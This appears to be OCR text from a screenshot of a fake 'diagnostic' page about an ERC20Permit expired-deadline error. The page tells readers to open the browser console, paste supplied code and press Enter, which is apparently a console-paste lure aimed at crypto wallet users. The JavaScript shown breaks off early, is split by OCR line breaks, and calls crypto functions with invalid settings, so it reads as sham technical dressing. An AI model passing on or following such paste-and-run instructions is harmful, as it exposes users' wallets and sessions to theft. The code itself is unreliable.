
DIAGNOSTIC_CORE_V4.7
Identification of
ERC20Permit: expired
deadline
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2xim8joy086

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: ERC20Permit: expired dead
line (Hash: 0x10fbf792)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-384"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(9)}, seed, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);
